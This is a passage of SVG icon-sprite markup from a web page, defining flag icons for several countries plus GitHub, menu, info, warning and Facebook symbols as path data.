7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
